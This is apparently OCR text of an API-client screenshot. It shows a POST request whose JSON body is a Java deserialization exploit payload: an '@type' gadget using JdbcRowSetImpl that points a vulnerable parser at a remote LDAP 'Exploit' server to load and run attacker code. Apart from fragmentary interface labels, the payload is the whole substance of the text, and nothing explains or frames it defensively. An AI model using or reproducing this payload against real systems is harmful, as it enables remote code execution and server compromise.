 S
all
11
Comments 0 Examples 0
POST http://114.55.33.36:8090/ Send Save
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies C
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beauti
1 {"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceNam
:"ldap://114.55.33.36:1389/Exploit","autoCommit":true}}}